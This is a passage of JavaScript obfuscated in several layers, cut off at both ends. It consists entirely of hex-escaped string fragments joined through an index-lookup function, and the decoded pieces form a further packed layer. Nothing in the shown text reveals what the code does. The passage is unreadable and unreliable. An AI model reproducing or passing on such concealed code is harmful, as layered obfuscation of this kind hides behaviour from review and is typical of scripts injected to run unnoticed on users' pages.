1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x62\x31\x31'))+(_0x1350d2('\x30\x78\x66\x38\x32')+_0x1350d2('\x30\x78\x38\x30\x66')+'\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x30')+_0x1350d2('\x30\x78\x39\x63\x38')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x66\x30\x65')+_0x1350d2('\x30\x78\x61\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x66\x39\x35')+_0x1350d2('\x30\x78\x31\x30\x38\x35')+_0x1350d2('\x30\x78\x61\x39\x39')+_0x1350d2('\x30\x78\x35\x35\x38')+_0x1350d2('\x30\x78\x31\x37\x62')+_0x1350d2('\x30\x78\x61\x38\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x36\x35\x30')+_0x1350d2('\x30\x78\x37\x31\x36')+_0x1350d2('\x30\x78\x64\x34\x65')+_0x1350d2('\x30\x78\x31\x39\x37')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x62\x38\x66')+_0x1350d2('\x30\x78\x66\x65\x65')+'\x5c\x6b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x31\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x66\x31\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x65\x66')+_0x1350d2('\x30\x78\x61\x38\x61')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x36')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+'\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x61\x36')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x38\x34\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x62\x61')+_0x1350d2('\x30\x78\x36\x61\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x33\x38\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x32\x37\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x42\x5c\x27'+_0x1350d2('\x30\x78\x39\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x37\x39\x32')+_0x1350d2('\x30\x78\x66\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x32\x33')+'\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x30\x65')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x61\x36\x62')+'\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x32\x33\x61')+_0x1350d2('\x30\x78\x31\x35\x38')+_0x1350d2('\x30\x78\x63\x34\x37')+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x39')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x61')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x31\x31\x39\x63')+'\x27\x29\x2b\x35\x4b\x3b\x32\x31\x28\x35'+'\x4b\x29\x7b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x62\x32')+_0x1350d2('\x30\x78\x31\x39\x34')+_0x1350d2('\x30\x78\x39\x32\x32')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x28\x34\x63\x29\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x30')+_0x1350d2('\x30\x78\x33\x37\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x62\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x63\x39\x63')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x33\x66\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x62\x63')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x29\x5b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x64\x34'))+('\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x34\x37\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+_0x1350d2('\x30\x78\x38\x39\x38')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x66\x39\x31')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+_0x1350d2('\x30\x78\x34\x31\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x33\x61\x66')+_0x1350d2('\x30\x78\x38\x37\x36')+_0x1350d2('\x30\x78\x35\x32\x39')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x64')+_0x1350d2('\x30\x78\x66\x31\x61')+_0x1350d2('\x30\x78\x65\x63\x36')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x27\x5d\x28\x34\x63\x29\x5b'+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x32\x35\x30')+_0x1350d2('\x30\x78\x39\x38\x66')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x63\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x34\x36')+_0x1350d2('\x30\x78\x36\x63\x35')+_0x1350d2('\x30\x78\x35\x31\x63')+_0x1350d2('\x30\x78\x66\x63\x64')+_0x1350d2('\x30\x78\x36\x64\x31')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x35\x64\x33')+_0x1350d2('\x30\x78\x61\x34\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x31\x31')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x31\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x65')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x62\x37\x36')+'\x31\x6f\x3b\x31\x66\x20\x51\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x38\x38\x35')+_0x1350d2('\x30\x78\x31\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x63\x36\x38')+_0x1350d2('\x30\x78\x66\x65\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x66\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x34')+_0x1350d2('\x30\x78\x62\x66\x38')+_0x1350d2('\x30\x78\x34\x63\x36')+_0x1350d2('\x30\x78\x31\x38\x31')+'\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x51\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x31\x32')+_0x1350d2('\x30\x78\x33\x62\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x35\x30\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x65\x37')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x1350d2('\x30\x78\x34\x37\x63')+_0x1350d2('\x30\x78\x31\x31\x32')+_0x1350d2('\x30\x78\x32\x32\x31')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x33\x61\x38')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x61\x63')+'\x79\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x61\x63\x33')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x41\x5c\x5c\x75\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x34\x32\x38')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x43\x5c\x5c\x64\x5c\x27\x29\x2b\x51'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x43\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x30')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x34'))+(_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x63\x62')+_0x1350d2('\x30\x78\x66\x33\x34')+_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x65\x64')+_0x1350d2('\x30\x78\x62\x65\x66')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x37\x31\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x62')+'\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x38')+_0x1350d2('\x30\x78\x31\x62\x30')+_0x1350d2('\x30\x78\x65\x65')+_0x1350d2('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x63')+_0x1350d2('\x30\x78\x38\x34\x34')+_0x1350d2('\x30\x78\x66\x30\x30')+_0x1350d2('\x30\x78\x63\x63\x33')+_0x1350d2('\x30\x78\x62\x64\x30')+_0x1350d2('\x30\x78\x63\x37\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x64\x66\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x35\x33')+'\x29\x3d\x3d\x3d\x31\x68\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x63\x39\x33')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x64')+_0x1350d2('\x30\x78\x37\x37\x38')+_0x1350d2('\x30\x78\x63\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x62\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29'+'\x29\x2c\x34\x74\x5b\x31\x68\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x61\x30')+'\x29\x3b\x31\x72\x7b\x45\x20\x33\x41\x3d'+_0x1350d2('\x30\x78\x36\x32\x63')+'\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x34')+_0x1350d2('\x30\x78\x64\x38\x66')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x37\x32\x36')+'\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+_0x1350d2('\x30\x78\x65\x65\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+'\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x37'+_0x1350d2('\x30\x78\x32\x30\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x35\x38')+_0x1350d2('\x30\x78\x64\x35\x35')+'\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x34\x65')+_0x1350d2('\x30\x78\x32\x65\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x62\x64')+'\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x62\x63\x35')+_0x1350d2('\x30\x78\x64\x37\x62')+_0x1350d2('\x30\x78\x31\x31\x35')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x61\x36\x38')+_0x1350d2('\x30\x78\x64\x30\x30')+'\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29\x5b'+_0x1350d2('\x30\x78\x62\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64'+'\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x38\x61')+_0x1350d2('\x30\x78\x39\x31\x64')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x34\x66\x61')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x65')+_0x1350d2('\x30\x78\x36\x64\x34')+_0x1350d2('\x30\x78\x33\x35\x34')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x34\x36\x35')+_0x1350d2('\x30\x78\x32\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x32\x36')+_0x1350d2('\x30\x78\x62\x62\x39'))+(_0x1350d2('\x30\x78\x36\x62\x38')+_0x1350d2('\x30\x78\x37\x65\x37')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x64\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x33')+_0x1350d2('\x30\x78\x61\x32\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x65\x66')+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x32\x32\x63')+'\x2b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x37\x32\x33')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x66\x64\x66')+_0x1350d2('\x30\x78\x32\x65\x31')+_0x1350d2('\x30\x78\x38\x30\x39')+_0x1350d2('\x30\x78\x34\x33\x62')+'\x7b\x45\x20\x34\x62\x3d\x32\x35\x3b\x5c'+_0x1350d2('\x30\x78\x38\x63\x37')+_0x1350d2('\x30\x78\x37\x36\x35')+'\x3d\x3d\x34\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x62')+_0x1350d2('\x30\x78\x31\x66\x31')+_0x1350d2('\x30\x78\x65\x33\x37')+_0x1350d2('\x30\x78\x64\x66\x36')+_0x1350d2('\x30\x78\x61\x37\x30')+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6c\x5c'+'\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x65\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+'\x29\x7b\x45\x20\x32\x75\x3d\x34\x62\x2c'+_0x1350d2('\x30\x78\x35\x37\x65')+'\x28\x31\x61\x3d\x3d\x38\x6c\x26\x26\x32'+_0x1350d2('\x30\x78\x62\x38\x38')+_0x1350d2('\x30\x78\x66\x30\x35')+_0x1350d2('\x30\x78\x38\x63\x31')+_0x1350d2('\x30\x78\x33\x37\x65')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x62\x30\x37')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x34'+_0x1350d2('\x30\x78\x62\x37\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x35')+_0x1350d2('\x30\x78\x62\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x36')+'\x27\x29\x5d\x2c\x34\x66\x3d\x32\x73\x5b'+_0x1350d2('\x30\x78\x38\x36\x64')+_0x1350d2('\x30\x78\x32\x65\x66')+_0x1350d2('\x30\x78\x37\x62\x36')+_0x1350d2('\x30\x78\x38\x66\x31')+_0x1350d2('\x30\x78\x34\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x77\x3d\x32'+_0x1350d2('\x30\x78\x31\x32\x31\x63')+_0x1350d2('\x30\x78\x62\x36\x63')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x62\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x63\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x61\x64')+'\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x39\x30\x39')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x61\x30\x31')+_0x1350d2('\x30\x78\x62\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x39\x64\x38')+_0x1350d2('\x30\x78\x65\x66\x37')+_0x1350d2('\x30\x78\x66\x64\x38')+_0x1350d2('\x30\x78\x34\x65\x32')+_0x1350d2('\x30\x78\x31\x32\x35\x63')+'\x29\x2c\x33\x35\x3c\x37\x36\x2d\x34\x66'+'\x26\x26\x28\x33\x35\x3e\x37\x37\x3f\x32'+'\x73\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x31\x32\x32\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x31\x64')+_0x1350d2('\x30\x78\x36\x38\x65')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x63\x33\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x30\x34')+_0x1350d2('\x30\x78\x31\x32\x36\x33')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x34\x37')+_0x1350d2('\x30\x78\x31\x34\x66')+_0x1350d2('\x30\x78\x62\x32'))+(_0x1350d2('\x30\x78\x38\x66\x66')+'\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x63\x64\x62')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x31\x31\x63')+'\x29\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x38\x62\x35')+'\x29\x7d\x7d\x29\x7d\x24\x28\x55\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x31\x38')+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x62\x37')+'\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x34\x34\x37')+_0x1350d2('\x30\x78\x35\x36\x32')+_0x1350d2('\x30\x78\x62\x66\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x39\x36')+_0x1350d2('\x30\x78\x35\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x31')+'\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x63')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x35')+_0x1350d2('\x30\x78\x62\x34\x32')+_0x1350d2('\x30\x78\x32\x62\x63')+_0x1350d2('\x30\x78\x65\x36\x39')+_0x1350d2('\x30\x78\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c'+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x37\x66\x65')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x27\x2b'+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x36\x64')+_0x1350d2('\x30\x78\x31\x35\x30')+_0x1350d2('\x30\x78\x62\x66\x65')+_0x1350d2('\x30\x78\x62\x66\x30')+_0x1350d2('\x30\x78\x66\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x38\x34')+_0x1350d2('\x30\x78\x64\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x34\x65\x61')+_0x1350d2('\x30\x78\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x65\x65')+_0x1350d2('\x30\x78\x61\x36\x36')+'\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68'+_0x1350d2('\x30\x78\x65\x36\x37')+_0x1350d2('\x30\x78\x34\x61\x64')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x65\x32\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x5d'+'\x28\x29\x2c\x24\x28\x55\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x37\x34\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x61')+'\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x4b\x28\x29\x7b\x45\x20\x54\x3d\x55\x3b'+_0x1350d2('\x30\x78\x37\x39\x35')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x61\x64\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x38\x35')+_0x1350d2('\x30\x78\x61\x62\x34')+'\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+_0x1350d2('\x30\x78\x66\x33')+_0x1350d2('\x30\x78\x62\x65\x37')+_0x1350d2('\x30\x78\x62\x61\x61')+_0x1350d2('\x30\x78\x33\x38\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x32\x33\x30')+_0x1350d2('\x30\x78\x39\x30\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x35\x34')+'\x5b\x31\x37\x5d\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x39\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x66\x30\x61')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x35\x5c\x27\x29\x3b\x31\x72\x7b\x45\x20'+_0x1350d2('\x30\x78\x37\x31\x34')+_0x1350d2('\x30\x78\x65\x31\x62')+_0x1350d2('\x30\x78\x66\x30\x39')+'\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d')+(_0x1350d2('\x30\x78\x33\x39\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x66\x65')+_0x1350d2('\x30\x78\x62\x30\x39')+'\x33\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x30')+_0x1350d2('\x30\x78\x33\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+'\x65\x5c\x5c\x62\x5c\x27\x2c\x54\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x66\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x61\x30')+_0x1350d2('\x30\x78\x61\x63\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x1350d2('\x30\x78\x37\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x33\x63')+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x34\x64\x35')+_0x1350d2('\x30\x78\x38\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x72\x3d\x54\x2c'+_0x1350d2('\x30\x78\x64\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x39\x36')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x61\x31\x65')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x62\x63\x30')+_0x1350d2('\x30\x78\x36